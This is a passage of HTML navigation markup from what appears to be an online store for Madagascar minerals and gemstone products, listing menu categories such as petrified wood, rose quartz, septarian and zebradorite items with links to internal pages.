<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-bottle-stoppers.cfm'">
Sea Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-6-519">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-coasters.cfm'">
Sea Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-6-1041">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-gallets.cfm'">
Sea Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-6-554">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-table-top.cfm'">
Sea Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-6-603">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_sea_jasper_tiles.cfm'">
Sea Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-6-868">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-tumbled-stones.cfm'">
Sea Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-8" data-ieswidget="8967">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm"> >Petrified Wood </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-8-74">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_spheres.cfm'">
Petrified Wood Spheres
</h6>
</ul>
</div>
<div id="cat-8-1066">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-luxury-bookends.cfm'">
Petrified Wood Bookends
</h6>
</ul>
</div>
<div id="cat-8-71">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fossil-petrified-wood-slices.cfm'">
Petrified Wood Slices
</h6>
</ul>
</div>
<div id="cat-8-223">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_table.cfm'">
Petrified Wood Table Tops
</h6>
</ul>
</div>
<div id="cat-8-596">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_tiles.cfm'">
Petrified Wood Tiles
</h6>
</ul>
</div>
<div id="cat-8-72">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_branches.cfm'">
Petrified Wood Branches
</h6>
</ul>
</div>
<div id="cat-8-73">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_pedestals.cfm'">
Petrified Wood Pedestals (Stumps)
</h6>
</ul>
</div>
<div id="cat-8-616">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-logs.cfm'">
Petrified Wood Logs
</h6>
</ul>
</div>
<div id="cat-8-350">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fossil-petrified-wood-massage-tools-lithotherapy.cfm'">
Petrified Wood Massage Tools
</h6>
</ul>
</div>
<div id="cat-8-210">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_carvings.cfm'">
Petrified Wood Carvings
</h6>
</ul>
</div>
<div id="cat-8-324">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_decor.cfm'">
Petrified Wood Coasters
</h6>
</ul>
</div>
<div id="cat-8-255">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_end.cfm'">
Petrified Wood End Cuts
</h6>
</ul>
</div>
<div id="cat-8-282">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_rough1.cfm'">
Petrified Wood Rough
</h6>
</ul>
</div>
<div id="cat-8-570">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bowls.cfm'">
Petrified Wood Bowls
</h6>
</ul>
</div>
<div id="cat-8-571">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-candy-dishes.cfm'">
Petrified Wood Candy Dishes
</h6>
</ul>
</div>
<div id="cat-8-910">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bottle-stoppers.cfm'">
Petrified Wood Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-8-1038">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-gallets.cfm'">
Petrified Wood Gallets
</h6>
</ul>
</div>
<div id="cat-8-687">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-hearts.cfm'">
Petrified Wood Hearts
</h6>
</ul>
</div>
<div id="cat-8-735">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-jewelry-boxes.cfm'">
Petrified Wood Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-8-683">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-plates.cfm'">
Petrified Wood Plates
</h6>
</ul>
</div>
<div id="cat-8-755">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_polished_one_face.cfm'">
Petrified Wood Polished One Face
</h6>
</ul>
</div>
<div id="cat-8-704">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_sinks.cfm'">
Petrified Wood Sinks
</h6>
</ul>
</div>
<div id="cat-8-677">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-slabs.cfm'">
Petrified Wood Slabs
</h6>
</ul>
</div>
<div id="cat-8-850">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_tumbled.cfm'">
Petrified Wood Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-7" data-ieswidget="8967">
<a href="cat-quartz.cfm"> >Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-7-131">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-spheres.cfm'">
Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-7-1061">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-spheres-collection.cfm'">
Smoky Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-7-900">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-bottle-stoppers.cfm'">
Crystal Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-7-568">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-table-top.cfm'">
Crystal Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-7-608">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_tiles.cfm'">
Crystal Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-7-780">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_vessel_sinks.cfm'">
Crystal Quartz Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-7-77">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_natural.cfm'">
Natural Quartz Products
</h6>
</ul>
</div>
<div id="cat-7-78">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polished_quartz.cfm'">
Polished Quartz Products
</h6>
</ul>
</div>
<div id="cat-7-162">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_eggs2.cfm'">
Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-7-624">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-gallets.cfm'">
Quartz Gallets
</h6>
</ul>
</div>
<div id="cat-7-622">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-massage-tools.cfm'">
Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-7-613">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-rough.cfm'">
Quartz Rough
</h6>
</ul>
</div>
<div id="cat-7-879">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-crystal-tumbled-stones.cfm'">
Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-7-893">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-tumbled.cfm'">
Smoky Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-34" data-ieswidget="8967">
<a href="cat-rhodonite1.cfm"> >Rhodonite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-34-789">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-alien-faces.cfm'">
Rhodonite Aliens
</h6>
</ul>
</div>
<div id="cat-34-669">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-bear-eating-fish.cfm'">
Rhodonite Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-34-911">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-bottle-stoppers.cfm'">
Rhodonite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-34-1031">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-business-card-holders.cfm'">
Rhodonite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-34-730">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_coasters.cfm'">
Rhodonite Coasters
</h6>
</ul>
</div>
<div id="cat-34-662">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-fetish-animal-carvings.cfm'">
Rhodonite Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-34-739">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-gem-decor-rough.cfm'">
Rhodonite Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-34-81">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodenite_hearts.cfm'">
Rhodonite Hearts
</h6>
</ul>
</div>
<div id="cat-34-660">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-massage-tools.cfm'">
Rhodonite Massage Tools
</h6>
</ul>
</div>
<div id="cat-34-978">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-oval-shapes.cfm'">
Rhodonite Oval Shapes
</h6>
</ul>
</div>
<div id="cat-34-727">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-plates.cfm'">
Rhodonite Plates
</h6>
</ul>
</div>
<div id="cat-34-671">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-polished-one-face.cfm'">
Rhodonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-34-667">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-skulls1.cfm'">
Rhodonite Skulls
</h6>
</ul>
</div>
<div id="cat-34-82">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodenite_spheres.cfm'">
Rhodonite Spheres
</h6>
</ul>
</div>
<div id="cat-34-737">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tiles-40x40cm.cfm'">
Rhodonite Tiles
</h6>
</ul>
</div>
<div id="cat-34-80">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-gemstones.cfm'">
Rhodonite Tumbled
</h6>
</ul>
</div>
</ul>
</li><li id="cat-9" data-ieswidget="8967">
<a href="cat-rose-quartz-gemstones.cfm"> >Rose Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-9-88">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_spheres.cfm'">
Rose Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-9-89">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_eggs.cfm'">
Rose Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-9-90">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-heart-carvings.cfm'">
Rose Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-9-729">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bathtubs.cfm'">
Rose Quartz Bathtubs
</h6>
</ul>
</div>
<div id="cat-9-87">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bookends.cfm'">
Rose Quartz Bookends
</h6>
</ul>
</div>
<div id="cat-9-912">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bottle-stoppers.cfm'">
Rose Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-9-541">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bowls.cfm'">
Rose Quartz Bowls
</h6>
</ul>
</div>
<div id="cat-9-1053">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-business-card-holders.cfm'">
Rose Quartz Business Card Holders
</h6>
</ul>
</div>
<div id="cat-9-542">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-candy-dish.cfm'">
Rose Quartz Candy Dish
</h6>
</ul>
</div>
<div id="cat-9-92">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_carvings.cfm'">
Rose Quartz Carvings
</h6>
</ul>
</div>
<div id="cat-9-543">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_coasters.cfm'">
Rose Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-9-845">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-boulders.cfm'">
Rose Quartz Free Forms
</h6>
</ul>
</div>
<div id="cat-9-362">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-gallets.cfm'">
Rose Quartz Gallets
</h6>
</ul>
</div>
<div id="cat-9-254">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-jewelry.cfm'">
Rose Quartz Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-9-91">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_massage_tools.cfm'">
Rose Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-9-544">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-obelisks.cfm'">
Rose Quartz Obelisks
</h6>
</ul>
</div>
<div id="cat-9-974">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-oval-shapes.cfm'">
Rose Quartz Oval Shapes
</h6>
</ul>
</div>
<div id="cat-9-546">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-polished-one-face.cfm'">
Rose Quartz Polished One Face
</h6>
</ul>
</div>
<div id="cat-9-84">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-rough.cfm'">
Rose Quartz Rough
</h6>
</ul>
</div>
<div id="cat-9-930">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-rough-on-base1.cfm'">
Rose Quartz Rough on Base
</h6>
</ul>
</div>
<div id="cat-9-706">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_sinks.cfm'">
Rose Quartz Sinks
</h6>
</ul>
</div>
<div id="cat-9-564">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-table-top.cfm'">
Rose Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-9-600">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_tiles.cfm'">
Rose Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-9-867">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-stones.cfm'">
Rose Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-35" data-ieswidget="8967">
<a href="cat-septarian.cfm"> >Septarian </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-35-93">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-spheres.cfm'">
Septarian Spheres
</h6>
</ul>
</div>
<div id="cat-35-94">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_eggs.cfm'">
Septarian Eggs
</h6>
</ul>
</div>
<div id="cat-35-363">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-gallets.cfm'">
Septarian Gallets
</h6>
</ul>
</div>
<div id="cat-35-377">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_hearts1.cfm'">
Septarian Hearts
</h6>
</ul>
</div>
<div id="cat-35-351">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-massage-tools.cfm'">
Septarian Massage Tools
</h6>
</ul>
</div>
<div id="cat-35-389">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_fetish_carvings.cfm'">
Septarian Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-35-95">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-polished-one-face-specimens.cfm'">
Septarian Polished-One-Face Specimens
</h6>
</ul>
</div>
<div id="cat-35-773">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-bookends.cfm'">
Septarian Bookends
</h6>
</ul>
</div>
<div id="cat-35-1042">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-bottle-stoppers.cfm'">
Septarian Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-35-940">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-business-card-holders-from-madagascar.cfm'">
Septarian Business Card Holders
</h6>
</ul>
</div>
<div id="cat-35-661">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-faces.cfm'">
Septarian Faces
</h6>
</ul>
</div>
<div id="cat-35-1063">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough-madagascar-minerals.cfm'">
Septarian Rough
</h6>
</ul>
</div>
<div id="cat-35-1050">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough-on-base.cfm'">
Septarian Rough on Base
</h6>
</ul>
</div>
<div id="cat-35-668">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-skulls.cfm'">
Septarian Skulls
</h6>
</ul>
</div>
<div id="cat-35-563">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-table-top.cfm'">
Septarian Table Top
</h6>
</ul>
</div>
<div id="cat-35-599">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_tiles.cfm'">
Septarian Tiles
</h6>
</ul>
</div>
<div id="cat-35-915">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-stones.cfm'">
Septarian Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-44" data-ieswidget="8967">
<a href="cat-ruby-tourmaline.cfm"> >Tourmaline </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-44-892">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ruby_tourmaline_tumbled_stones.cfm'">
Ruby Tourmaline Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-44-120">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-liddicoatite-tourmaline-slices.cfm'">
Liddicoatite Tourmaline Slices
</h6>
</ul>
</div>
<div id="cat-44-1039">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-tourmaline-gallets.cfm'">
Ruby Tourmaline Gallets
</h6>
</ul>
</div>
<div id="cat-44-1058">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-spheres.cfm'">
Ruby Tourmaline Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-67" data-ieswidget="8967">
<a href="cat-yellow-jasper-gemstones.cfm"> >Yellow Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-67-878">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_block_rough.cfm'">
Yellow Jasper Block Rough
</h6>
</ul>
</div>
<div id="cat-67-902">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-bottle-stoppers.cfm'">
Yellow Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-67-952">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-yellow-jasper-business-card-holders.cfm'">
Yellow Jasper Business Card Holders
</h6>
</ul>
</div>
<div id="cat-67-655">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-faces.cfm'">
Yellow Jasper Faces
</h6>
</ul>
</div>
<div id="cat-67-646">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-massage-tools.cfm'">
Yellow Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-67-1026">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-rough-on-base.cfm'">
Yellow Jasper Rough on Base
</h6>
</ul>
</div>
<div id="cat-67-647">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-skulls.cfm'">
Yellow Jasper Skulls
</h6>
</ul>
</div>
<div id="cat-67-648">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-spheres.cfm'">
Yellow Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-67-665">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-table-top.cfm'">
Yellow Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-67-656">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_tiles.cfm'">
Yellow Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-67-849">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-decorative-yellow-jasper-tumbled-stones.cfm'">
Yellow Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-67-686">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-garden-rough.cfm'">
Yellow Jasper Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-26" data-ieswidget="8967">
<a href="cat-zebradorite.cfm"> >Zebradorite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-26-249">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_bookends.cfm'">
Zebradorite Bookends
</h6>
</ul>
</div>
<div id="cat-26-253">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_bowls.cfm'">
Zebradorite Bowls
</h6>
</ul>
</div>
<div id="cat-26-250">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_candy.cfm'">
Zebradorite Candy Dishes
</h6>
</ul>
</div>
<div id="cat-26-29">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_carvings.cfm'">
Zebradorite Carvings
</h6>
</ul>
</div>
<div id="cat-26-539">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_coasters.cfm'">
Zebradorite Coasters
</h6>
</ul>
</div>
<div id="cat-26-532">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-gallet.cfm'">
Zebradorite Gallets
</h6>
</ul>
</div>
<div id="cat-26-454">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-hearts.cfm'">
Zebradorite Hearts
</h6>
</ul>
</div>
<div id="cat-26-528">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-jewelry-boxes.cfm'">
Zebradorite Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-26-251">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-healing-massage-wand.cfm'">
Zebradorite Massage Wands
</h6>
</ul>
</div>
<div id="cat-26-972">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-oval-shapes.cfm'">
Zebradorite Oval Shapes
</h6>
</ul>
</div>
<div id="cat-26-248">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_plates.cfm'">
Zebradorite Plates
</h6>
</ul>
</div>
<div id="cat-26-530">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-polished-one-face.cfm'">
Zebradorite Polished One Face
</h6>
</ul>
</div>
<div id="cat-26-257">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_rough.cfm'">
Zebradorite Rough
</h6>
</ul>
</div>
<div id="cat-26-1044">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-rough-on-base.cfm'">
Zebradorite Rough on Base
</h6>
</ul>
</div>
<div id="cat-26-30">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_spheres.cfm'">
Zebradorite Spheres
</h6>
</ul>
</div>
<div id="cat-26-557">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-table-top.cfm'">
Zebradorite Table Top
</h6>
</ul>
</div>
<div id="cat-26-597">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_tiles.cfm'">
Zebradorite Tiles
</h6>
</ul>
</div>
</ul>
</li></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul></ul></li></ul><ul class="nav navbar-links"><li><a href="career_opportunities.cfm"><span class="glyphicon glyphicon-user"></span> We're Hiring</a></li><li><a href="contact_us.cfm"><span class="glyphicon glyphicon-phone-alt"></span> Contact</a></li><li><a href="my_account.cfm"><span class="glyphicon glyphicon-user"></span> My Account</a></li></ul></div><!--/.navbar-collapse--><!-- Mobile Menu --><div class="mobilenav"><ul class="list-unstyled mobile-menu"><li class="text-right"><span class="menu-header">Menu</span><a href="#" id="nav-close">X</a></li><li><a class="wHrn" href="career_opportunities.cfm"><span class="glyphicon glyphicon-user"></span> We're Hiring</a></li><li><a class="mobIc" href="https://www.instagram.com/norcrossmadagascar"><i class="fa fa-instagram size-12"></i></a><a class="mobIc" href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a><a class="mobIc" href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a><a class="mobIc" href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a></li><li id="mcat-3" data-ieswidget="8968">
<a href="cat-ammonite-fossils-madagascar.cfm">
Ammonite Fossils
</a>
<ul class="list-unstyled">
<a href="cat-ammonite-fossils-madagascar.cfm">
Ammonite Fossils
</a>
<li class="sub-nav">
<a href="cat-ammonite-jewelry-items.cfm">
>Ammonite Jewelry Items
</a>
</li>
<li class="sub-nav">
<a href="cat-ammonite-fossils-cut-and-polished-pairs.cfm">
>Ammonites, Cut and Polished Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat-natural-whole-ammonites-fossils.cfm">
>Natural Whole Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat-whole-polished-ammonites-fossils.cfm">
>Whole Polished Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat_large.cfm">
>Large Museum-Quality Ammonite Pairs
</a>
</li>
</ul>
</li><li id="mcat-15" data-ieswidget="8968">
<a href="cat-animal-carvings.cfm">
Animal Carvings
</a>
<ul class="list-unstyled">
<a href="cat-animal-carvings.cfm">
Animal Carvings
</a>
<li class="sub-nav">
<a href="cat-gemstone-dolphin-carvings.cfm">
>Dolphin Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_frog.cfm">
>Frog Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_large_bear.cfm">
>Large Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_toad.cfm">
>Toad Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_turtle.cfm">
>Turtle Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_fetish_animal.cfm">
>Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_fish.cfm">
>Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_large_museum_gallery.cfm">
>Large Museum Gallery Animal Carvings
</a>
</li>
</ul>
</li><li id="mcat-81" data-ieswidget="8968">
<a href="cat-gemstone-bookends.cfm">
Bookends
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-bookends.cfm">
Bookends
</a>
<li class="sub-nav">
<a href="cat-agate-bookends1.cfm">
>Agate Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-bookends.cfm">
>Amethyst Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bookends.cfm">
>Crocodile Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-desert-jasper-bookends.cfm">
>Desert Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-jasper-bookends.cfm">
>Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bookends.cfm">
>Labradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bookends.cfm">
>Petrified Wood Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bookends1.cfm">
>Rose Quartz Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-bookends1.cfm">
>Sea Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_bookends.cfm">
>Septarian Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-bookends.cfm">
>Zebradorite Bookends
</a>
</li>
</ul>
</li><li id="mcat-80" data-ieswidget="8968">
<a href="cat-business-card-holders.cfm">
Business Card Holders
</a>
</li><li id="mcat-39" data-ieswidget="8968">
<a href="cat_carvings.cfm">
Carvings
</a>
<ul class="list-unstyled">
<a href="cat_carvings.cfm">
Carvings
</a>
<li class="sub-nav">
<a href="cat_animal.cfm">
>Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_butterfly.cfm">
>Butterfly Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-face-carvings.cfm">
>Face Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_sculptures1.cfm">
>Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-hand-carvings.cfm">
